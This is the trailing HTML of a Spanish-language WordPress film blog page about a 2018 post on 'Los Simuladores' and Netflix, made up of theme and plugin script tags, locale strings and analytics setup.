haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Thai","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/c/5.9/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=1721251564' id='mediaelement-core-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/c/5.9/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=1721251564' id='mediaelement-migrate-js' defer></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/c/5.9/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=1721251564' id='wp-mediaelement-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/c/5.9/wp-includes/js/hoverIntent.min.js?ver=1721251564' id='hoverIntent-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/c/5.9/wp-includes/js/imagesloaded.min.js?ver=1721251564' id='imagesloaded-js' defer></script>
<script type='text/javascript' src='https://cinefilosoficial.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.4.1' id='isotope-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/js/lazysizes.js?ver=1721251564' id='lazysizes-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=1721251564' id='bgset-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/js/owl-carousel2/owl.carousel.js?ver=1721251564' id='owlcarousel-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/js/superfish.js?ver=1721251564' id='superfish-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=1721251564' id='theia-sticky-sidebar-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=1721251564' id='waypoint-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=1721251564' id='scrollto-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=1721251564' id='parallax-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=1721251564' id='okaynav-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=1721251564' id='mousewheel-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=1721251564' id='modernizr-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=1721251564' id='smartresize-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=1721251564' id='chosen-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=1721251564' id='magnific-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=1721251564' id='jnews-gif-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/js/jquery.jowlslider.js?ver=1721251564' id='jnews-owlslider-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=1721251564' id='jnews-sticky-js' defer></script>
<script type='text/javascript' src='https://cinefilosoficial.com/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=7.1.5' id='jquery-transit-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/js/jquery.module.js?ver=1721251564' id='jnews-landing-module-js' defer></script>
<script type='text/javascript' id='jnews-main-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/cinefilosoficial.com\/2018\/09\/25\/un-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"es_AR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"5102","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"cinefilosoficial.com","zoom_button":"0"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/js/main.js?ver=1721251564' id='jnews-main-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/js/zoom-button.js?ver=1721251565' id='jnews-zoom-button-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/js/popup-post.js?ver=1721251565' id='jnews-popup-post-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/js/darkmode.js?ver=1721251564' id='jnews-darkmode-js' defer></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://cinefilosoficial.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=7.1.5' id='html5shiv-js'></script>
<![endif]-->
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?ver=1721251564' id='jetpack-lazy-images-polyfill-intersectionobserver-js' defer></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?ver=1721251564' id='jetpack-lazy-images-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/p/jetpack/11.4.2/modules/likes/queuehandler.js?ver=1728909065' id='jetpack_likes_queuehandler-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/plugins/jnews-like/assets/js/plugin.js?ver=1721251564' id='jnews-like-js' defer></script>
<script type='text/javascript' id='jnews-select-share-js-extra'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/plugins/jnews-social-share/assets/js/plugin.js?ver=1721251564' id='jnews-select-share-js' defer></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/cinefilosoficial.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/cinefilosoficial.com\/wp-admin\/admin-ajax.php","nonce":"1c25bae9d1","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escrib\u00ed un comentario...","loading_comments":"Cargando comentarios...","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Asegurate de enviar el texto con tu comentario.","no_comment_email":"Ingres\u00e1 una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Agreg\u00e1 tu nombre al comentario.","comment_post_error":"Lo sentimos, hubo un error al publicar tu comentario. Por favor, volv\u00e9 a intentarlo m\u00e1s tarde.","comment_approved":"Se aprob\u00f3 tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"0","login_url":"https:\/\/cinefilosoficial.com\/wp-login.php?redirect_to=https%3A%2F%2Fcinefilosoficial.com%2F2018%2F09%2F25%2Fun-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/p/jetpack/11.4.2/_inc/build/carousel/jetpack-carousel.min.js?ver=1728909065' id='jetpack-carousel-js' defer></script>
<script type='text/javascript' src='https://cinefilosoficial.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.1' id='wpb_composer_front_js-js' defer></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.4.2',blog:'141195001',post:'5102',tz:'-3',srv:'cinefilosoficial.com'} ]);
	_stq.push([ 'clickTrackerInit', '141195001', '5102' ]);
</script>
<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A900%2C700%2Cregular%2C200%7CRoboto%20Slab%3Areguler%7COpen%20Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://cinefilosoficial.com/wp-content/cache/min/1/8a521141cb93738b0fb1f8e36bb70cb9.css" media="all" data-minify="1" /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->